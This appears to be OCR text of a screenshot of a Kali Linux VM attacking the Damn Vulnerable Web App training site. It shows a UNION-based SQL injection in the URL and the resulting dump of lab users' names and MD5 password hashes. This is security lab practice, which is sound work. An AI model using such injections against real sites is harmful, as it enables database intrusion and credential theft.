 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 18:51
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+first_name%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IBM Cloud Nessus Essentials / Fo… UFONet - Denial of Se… Release Nemesis v1.8 ·…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT first_name, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT first_name, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT first_name, password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT first_name, password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT first_name, password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT first_name, password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
CTRL (DESTRA)
18°C
Nuvoloso
Cerca
myhp
00:51
16/04/2024